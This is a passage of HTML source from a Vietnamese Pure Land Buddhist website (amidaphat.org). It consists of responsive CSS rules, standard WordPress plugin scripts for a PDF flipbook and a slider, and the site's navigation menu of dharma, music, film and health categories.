.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: 180px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img{  height: 180px !important; }
.single-post-content iframe { height: 370px !important; }
.section-post-related .col-3 .post-related { width: 31.333% !important;  margin: 0 1% 15px; }
.single-post .column, .single-post .columns { clear: none; }
.single-post .post-header .title_wrapper .entry-title { padding-left: 60px; }
.single-post .post-header .title_wrapper .entry-title:before { position: absolute;  left: 0; }
.posts_group.grid.col-3 .post-item { width: 31.33% !important;  margin: 0 1% 15px !important;}
.widget-area { margin-top: 10px !important; }
.category .image_frame .image_wrapper.cat-tho{ height: 130px !important;}
.category .image_frame .image_wrapper.cat-tho img { height: 130px !important;}
.posts_group.grid.col-4 .post-item { width: 31.33%!important; margin: 0 1% 15px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper { height: auto!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img {  height: 300px!important; }
.posts_group.grid.col-4 .post-item:nth-child(4n+1) {  clear: none; }
.category-chu-to-tinh-do .post-desc-wrapper .post-desc .post-title h2 { height: 42px;}
.posts_group.grid.col-3 .category-item { width: 31.33% !important; clear: none;  margin-bottom: 15px;}
.posts_group.grid.col-2 .post-item { width: 48% !important; margin: 0 1% 15px !important; }
.category .image_frame .image_wrapper.cat-pstt { height: 170px; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .image_frame .image_wrapper { height: 289px; }
.category-sach .image_frame .image_wrapper img, .category-sach-noi .image_frame .image_wrapper img { height: 289px!important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 24% !important; margin: 0 0.5% 30px !important; clear: none !important; }

}
@media( max-width: 736px){
.phat-su-tu-thien .home-videos .item-video { width: 30.8%; height: 120px; }
.phat-su-tu-thien .home-videos .item-video img {  height: 120px !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 105px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 105px; }
.single-post-content iframe { height: 353px !important; }
.category-phat-su-tu-thien .image_frame .image_wrapper { height: auto; }
.section-post-related .image_frame .image_wrapper img {  height: 120px !important; }
.post-item .image_frame .image_wrapper {  height: 125px; }
.post-item .image_frame .image_wrapper img {  height: 125px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: 280px!important; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: 240px !important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper.cat-hinh-anh img { height: 260px !important; }
.category-sach .image_frame .image_wrapper,.category-sach-noi .image_frame .image_wrapper  { height: 289px; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .image_frame .image_wrapper  img{ height: 289px!important; }
.classic .category-nen-doc .image_frame .image_wrapper { height: auto; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: auto!important; }
.category-item .sub-image-category {  height: auto; }
}
@media( max-width: 600px){
.phat-su-tu-thien .home-videos .item-video { width: 46.8%; height: 134px; }
.phat-su-tu-thien .home-videos .item-video:last-child{ display: none; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 136px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 136px !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 70px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 70px; }
.books-dadn .blog_slider .blog_slider_header {  width: 106.3%; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 198px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 198px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper {  height: 195px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img {  height: 195px!important; }
.box-info-book .box-view .post-item {  width: 100%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 54px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img { height: 54px !important; }
.single-post-content iframe { height: 281px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 95px !important; }
.posts_group.grid.col-3 .post-item {  width: 48% !important; clear: none; }
.posts_group.grid.col-4 .post-item {  width: 48%!important; clear: none; }
.category-sach .image_frame .image_wrapper  {  height: 350; }
.category-sach .image_frame .image_wrapper img {  height: 350!important; }
.section-post-related .col-3 .post-related:nth-child(3n+1) { clear: none;}
.posts_group.grid.col-3 .post-item:nth-child(3n+1) { clear: none; }
.posts_group.grid.col-2 .post-item {  width: 98% !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 310px !important; }
.posts_group.grid.col-3 .category-item:nth-child(3n+1) {  clear: none; }
.posts_group.grid.col-3 .category-item {  width: 48% !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 32% !important; }
}
@media( max-width: 568px){
.phat-su-tu-thien .home-videos .item-video {  width: 46.6%; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 128px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 128px !important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 184px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 184px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 179px; }
.books-dadn .blog_slider .blog_slider_header { width: 106.6%; }
.box-info-book .tvkp .box-title-tvkp:before { left: 62px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 62px; }
.box-footer span.email{ white-space: pre; }
.single-post-content iframe { height: 265px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 90px !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 270px !important; }
.category-nhac-phat-phap .image_frame .image_wrapper { height: auto; }
}
@media( max-width: 480px){
.phat-su-tu-thien .home-videos .item-video {  width: 96%; height: auto; }
.phat-su-tu-thien .home-videos .item-video img { height: auto !important; }
.box-info-book .box-giai-toa-thac-mac .post-item { width: 100%!important;  margin: 0 0 20px!important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: auto; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: auto !important; }
.box-info-book .tvkp .box-title-tvkp:before { left: 39px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 39px; }
.books-dadn .blog_slider .blog_slider_header { width: 108.3%; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: auto; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: auto!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: auto; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 150px!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: auto!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 52px!important; }
.border-bottom-h:after { width: 100%; }
.phat-su-tu-thien .home-videos .item-video:last-child{ display: block; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 52px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 52px !important; }
.section-post-related .col-3 .post-related {  width: 48% !important; }
.section-post-related .image_frame .image_wrapper img {  height: 130px !important; }
.section-post-intro-share .share_wrapper{ margin-right: 12%; margin-top: 10px;}
.back-to-category { float: none; text-align: center;}
.single-post-content iframe { height: 217px !important; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 220px !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 49% !important; }
}
@media(max-width: 479px){
.posts_group.grid.col-3 .post-item {  width: 98% !important; clear: none; }
.posts_group.grid.col-4 .post-item {  width: 98%!important; clear: none; }
.section-post-related .col-3 .post-related {  width: 98% !important; }
.post-item .image_frame .image_wrapper{ height: auto; }
.post-item .image_frame .image_wrapper img {  height: auto!important;}
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: auto!important; }
.posts_group.grid.col-3 .category-item {  width: 98% !important; }
.category-item .sub-image-category img {  height: auto!important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper.cat-hinh-anh img { height: auto !important; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: auto !important; }
.category .image_frame .image_wrapper.cat-pstt {  height: auto; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 100% !important; margin: 0 0 20px !important; clear: none !important; }
.khai-tri .post-item .image_frame .image_wrapper img { height: auto!important; }
.khai-tri .post-item .image_frame .image_wrapper { height: auto; }
}
@media( max-width: 425px){
#Wrapper {  max-width: 100%; }
.layout-boxed {  padding: 0; }
#Top_bar a#search_button.has-input input {  width: 270px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 42px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 42px; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .category-item .sub-image-category { height: auto; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .category-item .sub-image-category img { height: auto!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 155px!important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 48px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 48px !important; }
.single-post-content iframe { height: 224px !important; }
.section-post-related .image_frame .image_wrapper img {  height: 110px !important; }
.section-post-intro-share .share_wrapper { margin-right: 13%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 200px !important; }
}
@media( max-width: 414px){
#Top_bar a#search_button.has-input input { width: 260px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 40px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 40px; }
.books-dadn .blog_slider .blog_slider_header { width: 108.5%; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 235px!important; }
.section-post-intro-share .share_wrapper { margin-right: 14%; }
}
@media (max-width: 400px){
#Top_bar a#search_button.has-input input { width: 250px;}
.box-info-book .tvkp .box-title-tvkp:before { left: 36px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 36px; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 45px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 45px !important; }
.single-post-content iframe { height: 210px !important; }
.section-post-related .image_frame .image_wrapper img {  height: auto !important; }
.section-post-intro-share .share_wrapper { margin-right: 13%; }
}
@media( max-width: 375px){
.box-info-book .tvkp .box-title-tvkp:before { left: 29px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 29px; }
#Top_bar a#search_button.has-input input {  width: 220px; }
.box-tho .section_wrapper .mcb-wrap p { font-size: 17px; }
.books-dadn h2{ font-size: 16px; }
.box-info-book .tvkp .title-tvkp{ font-size: 18px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 208px!important; }
.books-dadn .blog_slider .blog_slider_header {  width: 109.5%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 40px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 40px !important; }
.single-post-content iframe { height: 198px !important; }
.section-post-intro-share .share_wrapper { margin-right: 12%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 180px !important; }

}
@media( max-width: 360px){
.box-info-book .tvkp .box-title-tvkp:before { left: 26px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 26px; }
#Top_bar a#search_button.has-input input {  width: 210px; }
.slogan-footer { font-size: 16px; }
.books-dadn h2 {  font-size: 15px; }
.single-post-content iframe { height: 190px !important; }
.section-post-intro-share .share_wrapper { margin-right: 10%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 170px !important; }
}
@media( max-width: 320px){
.box-info-book .tvkp .box-title-tvkp:before { left: 16px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 16px; }
#Top_bar a#search_button.has-input input {  width: 180px; }
a.view-all { display: none; }
.books-dadn h2 {  font-size: 16px; }
.books-dadn h2:before{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img {  height: 355px!important; }
.books-dadn .blog_slider .blog_slider_header {  width: 111.3%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper {  height: 35px !important; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img {  height: 35px !important; }
.box-tho .section_wrapper .mcb-wrap {  padding: 20px 5px; }
.box-tho .section_wrapper .mcb-wrap p { font-size: 16px; }
.slogan-footer { font-size: 14px; }
.single-post-content iframe { height: 167px !important; }
.section-post-intro-share .share_wrapper { margin-right: 4%; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp {  height: 150px !important; }
}
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script data-cfasync="false"> var dFlipLocation = "http://amidaphat.org/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share"},"mainControls":"altPrev,pageNumber,altNext,outline,thumbnail,zoomIn,zoomOut,fullScreen,download,share,more","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"100%","duration":"800","soundEnable":"true","enableDownload":"true","webgl":"true","hard":"cover","maxTextureSize":"1600","zoomRatio":"1.5","singlePageMode":"0"};</script><meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-7598 single-format-standard  with_aside aside_right color-custom style-default button-flat layout-boxed nice-scroll-on hide-love header-stack header-left header-boxed sticky-tb-color ab-hide subheader-both-left menu-highlight menuo-arrows mobile-tb-center mobile-mini-mr-ll be-1786">
	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="http://amidaphat.org" title="A Mi Đà Phật" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-sticky scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-mobile scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /><img class="logo-mobile-sticky scale-with-grid" src="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-retina="/wp-content/uploads/2017/11/Amidaphat-logo.png" data-height="" alt="" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://amidaphat.org/"><span>Trang nhà</span></a></li>
<li id="menu-item-4327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Diệu âm diệu ngộ</span></a>
<ul class="sub-menu">
	<li id="menu-item-1351" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach/"><span>Sách</span></a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach-noi/"><span>Sách nói</span></a></li>
	<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nen-doc/"><span>Nên đọc</span></a></li>
	<li id="menu-item-7457" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-khai-thi/"><span>Pháp Thoại</span></a></li>
	<li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tho-phat-phap/"><span>Thơ Khai Ngộ</span></a></li>
	<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/giai-toa-thac-mac/"><span>Giải tỏa thắc mắc</span></a></li>
	<li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/phat-su-tu-thien/"><span>Phật sự &#038; từ thiện</span></a></li>
	<li id="menu-item-4782" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nhac-phat-phap/"><span>Nhạc phật pháp</span></a></li>
	<li id="menu-item-1349" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-nhac-phat-phap/"><span>Lời nhạc Phật pháp</span></a></li>
	<li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tro-niem-hanh-tri/"><span>Trợ niệm &#038; hành trì</span></a></li>
	<li id="menu-item-5245" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/to-di-chuc/"><span>Tờ di chúc</span></a></li>
	<li id="menu-item-8362" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/a-mi-da-phat/"><span>Tại sao lại niệm Nam Mô A Mi Đà Phật</span></a></li>
	<li id="menu-item-6006" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="http://amidaphat.org/gop-y-ban-ho-niem/"><span>Góp ý Ban hộ niệm</span></a></li>
	<li id="menu-item-13525" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="http://amidaphat.org/cach-khai-thi-khi-phong-sanh/"><span>Cách Khai Thị Khi Phóng Sanh</span></a></li>
</ul>
</li>
<li id="menu-item-4328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Phật học</span></a>
<ul class="sub-menu">
	<li id="menu-item-3669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Kinh phật</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2672" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-sach/"><span>Kinh sách</span></a></li>
		<li id="menu-item-2673" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-video/"><span>Kinh Video</span></a></li>
		<li id="menu-item-2671" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/kinh-phat/kinh-audio/"><span>Kinh Audio</span></a></li>
	</ul>
</li>
	<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/chu-to-tinh-do/"><span>Chư Tổ Tịnh Độ</span></a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-quang-duc/"><span>Bồ Tát Quảng Đức</span></a></li>
	<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/bo-tat-tri-tinh/"><span>Bồ Tát Trí Tịnh</span></a></li>
	<li id="menu-item-5256" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/ngai-thanh-si/"><span>Ngài Thanh Sĩ</span></a></li>
</ul>
</li>
<li id="menu-item-12027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Pháp âm</span></a>
<ul class="sub-menu">
	<li id="menu-item-12022" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/loi-khai-thi-cua-chu-to/"><span>Lời Khai thị của Chư Tổ</span></a></li>
	<li id="menu-item-12023" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/nhieu-tac-gia/"><span>Nhiều tác giả</span></a></li>
	<li id="menu-item-12021" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phap-am/phap-su-tinh-khong/"><span>Ngài Tịnh Không</span></a></li>
</ul>
</li>
<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/van-hoa/"><span>Văn hóa</span></a>
<ul class="sub-menu">
	<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/tung-kinh-chu/"><span>Tụng Kinh &#038; Chú</span></a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/phat-hoc/dai-le-phat-giao/"><span>Đại lễ Phật giáo</span></a></li>
	<li id="menu-item-12799" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/tam-thoi-he-niem/"><span>Tam Thời Hệ Niệm</span></a></li>
	<li id="menu-item-12723" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/khoa-tu-mua-he/"><span>Khóa Tu Mùa Hè</span></a></li>
	<li id="menu-item-1307" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/van-hoc-nghe-thuat/"><span>Văn học nghệ thuật</span></a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/danh-lam-thang-canh/"><span>Danh lam thắng cảnh</span></a></li>
	<li id="menu-item-1303" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/cham-ngon-cuoc-song/"><span>Châm ngôn cuộc sống</span></a></li>
	<li id="menu-item-9307" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/van-hoa/vuon-tho-pha%cc%a3t-giao/"><span>Vườn Thơ Phật Giáo</span></a></li>
</ul>
</li>
<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/nhac-phim/"><span>Nhạc &#038; Phim</span></a>
<ul class="sub-menu">
	<li id="menu-item-6041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Nhạc niệm Phật</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5373" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/tieng-viet/"><span>Tiếng Việt</span></a></li>
		<li id="menu-item-5372" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/tieng-ngoai-quoc/"><span>Tiếng Ngoại quốc</span></a></li>
	</ul>
</li>
	<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/nhac-phat-giao/"><span>Nhạc Phật giáo</span></a></li>
	<li id="menu-item-8897" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/nhac-tinh-tam/"><span>Nhạc Tĩnh Tâm</span></a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/co-nhac-phat-giao/"><span>Cổ nhạc Phật giáo</span></a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-phat-giao/"><span>Phim Phật giáo</span></a></li>
	<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-cai-luong/"><span>Phim cải lương</span></a></li>
	<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/nhac-phim/phim-hoat-hoa/"><span>Phim hoạt họa</span></a></li>
</ul>
</li>
<li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/suc-khoe/"><span>Sức khỏe</span></a>
<ul class="sub-menu">
	<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/am-thuc-chay/"><span>Ẩm thực chay</span></a></li>
	<li id="menu-item-7819" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/than-y-vo-hoang-yen/"><span>Thần Y Võ Hoàng Yên</span></a></li>
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/chua-benh/"><span>Chữa bệnh</span></a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/cap-cuu-bang-bo/"><span>Cấp cứu &#038; băng bó</span></a></li>
	<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/tim-hieu-duoc-thao/"><span>Tìm hiểu dược thảo</span></a></li>
	<li id="menu-item-1338" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suc-khoe/thuc-pham-an-toan/"><span>Thực phẩm an toàn</span></a></li>
</ul>
</li>
<li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://amidaphat.org/category/suy-ngam/"><span>Suy ngẫm</span></a>
<ul class="sub-menu">
	<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/tao-nghiep/"><span>Tạo nghiệp</span></a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/tra-nghiep/"><span>Trả nghiệp</span></a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/vo-thuong/"><span>Vô thường</span></a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/xem-de-thay/"><span>Xem để thấy</span></a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/thay-de-thuong/"><span>Thấy để thương</span></a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/phat-phap-nhiem-mau/"><span>Hiện tượng nhiệm mầu</span></a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/canh-giac/"><span>Bằng chứng vãng sanh</span></a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/nhung-tam-long-vang/"><span>Những tấm lòng vàng</span></a></li>
